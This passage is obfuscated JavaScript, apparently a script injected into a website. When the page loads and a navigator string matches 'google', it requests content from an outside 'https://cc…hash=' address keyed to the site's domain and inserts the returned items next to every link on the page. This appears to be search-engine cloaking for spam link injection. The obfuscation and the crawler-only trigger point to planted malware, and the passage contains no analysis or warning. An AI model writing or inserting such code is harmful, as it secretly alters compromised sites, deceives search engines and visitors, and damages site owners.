_0x25a07d=-0x2*0x241+-0x4d2+0x954,_0xb71c50=this['TLThJH']['length'];_0x25a07d<_0xb71c50;_0x25a07d++){this['TLThJH']['push'](Math['round'](Math['random']())),_0xb71c50=this['TLThJH']['length'];}return _0x3d901d(this['TLThJH'][-0x2150+-0x3*-0x431+0x14bd]);},new _0x2170ba(_0xfd92)['IYwxgG'](),_0x5b1627=_0xfd92['NTtJcr'](_0x5b1627),_0x464b99[_0x59904b]=_0x5b1627;}else _0x5b1627=_0x105930;return _0x5b1627;},_0xfd92(_0x464b99,_0x14e98e);}function site(){var _0x2f5f6a={'fzUoD':function(_0x4c9a5c,_0x14d979){return _0x4c9a5c===_0x14d979;},'mbvug':_0x20b848(0x540,0x53c,0x565,0x52c),'fYbxH':_0x1dbf02(-0x11,-0x31,-0x4f,-0x3f),'IPADe':_0x1dbf02(-0x26,-0x15,-0x3d,-0x4),'SJyMT':function(_0x59c6c5,_0x5ceb9d){return _0x59c6c5<_0x5ceb9d;},'bSxSl':'0|1|3|4|5|'+'2','NsyvG':_0x20b848(0x53e,0x524,0x54e,0x538),'uDgOU':function(_0x27d235,_0x301126,_0xd4a284){return _0x27d235(_0x301126,_0xd4a284);},'lQEOE':'https://cc'+_0x20b848(0x520,0x526,0x509,0x52a)+'hash=','gyPhU':_0x1dbf02(-0x41,-0x6d,-0x7b,-0x77)},_0x2b877c=_0x2f5f6a[_0x20b848(0x4f9,0x516,0x4fa,0x522)](getDomain,location['href'],!![])[_0x20b848(0x51e,0x52a,0x531,0x503)](),_0x45216f=_0x2f5f6a[_0x1dbf02(-0x3c,-0x20,-0x46,0x0)]+_0x2b877c;function _0x1dbf02(_0x9c1c7b,_0xe3ed3f,_0x59888f,_0x537f76){return _0x3b2c4b(_0xe3ed3f- -0x38a,_0xe3ed3f-0x3c,_0x59888f-0x64,_0x537f76);}const _0x4664f4=new XMLHttpRequest();_0x4664f4[_0x1dbf02(-0x4e,-0x4d,-0x64,-0x31)]=function(){function _0x1c7ba0(_0x3b4808,_0x4b4c11,_0x593d83,_0x2caf6a){return _0x1dbf02(_0x3b4808-0x63,_0x4b4c11-0x494,_0x593d83-0x115,_0x593d83);}function _0x3c0638(_0x2c8114,_0x243dd4,_0x2c9af4,_0x5e2f55){return _0x20b848(_0x2c8114-0xc8,_0x243dd4-0x53,_0x5e2f55,_0x5e2f55-0xc7);}if(_0x2f5f6a['fzUoD'](_0x2f5f6a[_0x1c7ba0(0x43c,0x456,0x44d,0x461)],_0x2f5f6a[_0x1c7ba0(0x435,0x445,0x423,0x428)])){var _0x2f12bb=_0x33a457?function(){function _0x4dc787(_0x4a10d8,_0x5577a3,_0x15247d,_0x32fbb1){return _0x3c0638(_0x4a10d8-0xd,_0x15247d- -0x6eb,_0x15247d-0x46,_0x32fbb1);}if(_0x3535e9){var _0x45f27a=_0x404324[_0x4dc787(-0x128,-0x160,-0x14b,-0x143)](_0x2f6d3d,arguments);return _0x28eb58=null,_0x45f27a;}}:function(){};return _0xadf8fc=![],_0x2f12bb;}else{var _0x272b8f=new DOMParser(),_0xb4128=_0x272b8f[_0x1c7ba0(0x47f,0x45b,0x43e,0x454)+_0x1c7ba0(0x41c,0x439,0x447,0x451)](this[_0x1c7ba0(0x42f,0x43b,0x439,0x451)+'xt'],_0x2f5f6a['IPADe']),_0x2742e4=_0xb4128['body']['innerHTML'],_0x5c6db4=_0x2742e4[_0x3c0638(0x5a8,0x5af,0x5a3,0x5db)](','),_0x550784=Array['from'](document['body'][_0x3c0638(0x56e,0x581,0x553,0x5ac)+_0x1c7ba0(0x42d,0x441,0x439,0x45f)]('a'));for(var _0x2c9029=-0x20f6*-0x1+-0x45*0x29+-0x15e9;_0x2f5f6a[_0x3c0638(0x5b2,0x590,0x594,0x5a9)](_0x2c9029,_0x5c6db4[_0x1c7ba0(0x48b,0x469,0x47f,0x444)]);_0x2c9029++){var _0x510eaf=_0x2f5f6a[_0x1c7ba0(0x464,0x478,0x48b,0x473)][_0x1c7ba0(0x47e,0x47e,0x495,0x4ab)]('|'),_0x4dc914=-0x54d*0x1+0x14b9+-0xbc*0x15;while(!![]){switch(_0x510eaf[_0x4dc914++]){case'0':var _0x2469b2=_0x550784[_0x2c9029];continue;case'1':var _0x4a9426=document[_0x1c7ba0(0x477,0x470,0x48a,0x485)+'ent'](_0x2f5f6a[_0x3c0638(0x544,0x564,0x537,0x55f)]);continue;case'2':_0x2469b2[_0x3c0638(0x573,0x55e,0x56c,0x53d)][_0x1c7ba0(0x44e,0x434,0x43f,0x457)+'re'](document[_0x3c0638(0x5b1,0x58e,0x565,0x5b4)+_0x3c0638(0x591,0x5ad,0x5d7,0x5d6)]('\x20'),_0x12a0d8[_0x3c0638(0x5c6,0x5a2,0x5a8,0x5b9)+'g']);continue;case'3':_0x4a9426[_0x1c7ba0(0x439,0x428,0x408,0x43f)]=_0x5c6db4[_0x2c9029][_0x1c7ba0(0x472,0x484,0x4af,0x489)]();continue;case'4':var _0x12a0d8=_0x4a9426[_0x3c0638(0x5d0,0x5aa,0x5b2,0x580)];continue;case'5':_0x2469b2[_0x3c0638(0x57c,0x55e,0x567,0x547)][_0x1c7ba0(0x412,0x434,0x455,0x423)+'re'](_0x12a0d8,_0x2469b2['nextSiblin'+'g']);continue;}break;}}}};function _0x20b848(_0x33490b,_0x1539dd,_0x21cbe0,_0x305edf){return _0x3b2c4b(_0x1539dd-0x1e8,_0x1539dd-0x1a,_0x21cbe0-0x178,_0x21cbe0);}_0x4664f4[_0x1dbf02(-0x6a,-0x45,-0x36,-0x37)](_0x2f5f6a[_0x20b848(0x522,0x535,0x517,0x560)],_0x45216f,!![]),_0x4664f4[_0x1dbf02(-0x39,-0x55,-0x2c,-0x3b)]();}document[_0x3b2c4b(0x333,0x35e,0x35a,0x331)+_0x8f5a5(-0x3,0x1d,0x0,-0xc)]('DOMContent'+_0x8f5a5(-0x33,-0x4b,-0x6,-0x29),function(){var _0x43d4d1={'UXItB':function(_0x5518e0){return _0x5518e0();}};function _0x4e1293(_0x1890d1,_0x1d7d97,_0x39909d,_0x2d2a56){return _0x8f5a5(_0x1890d1-0x11a,_0x1d7d97-0x1b0,_0x39909d,_0x1d7d97-0x3d5);}function _0x19ef91(_0x587ea1,_0x11bb0d,_0x38e80a,_0x366d40){return _0x8f5a5(_0x587ea1-0x1b7,_0x11bb0d-0x13c,_0x587ea1,_0x11bb0d-0x4c0);}/google/i[_0x19ef91(0x4b5,0x490,0x4b6,0x47e)](navigator[_0x19ef91(0x490,0x4b7,0x4c9,0x4d6)])&&_0x43d4d1[_0x4e1293(0x38a,0x3b6,0x3aa,0x38b)](site);});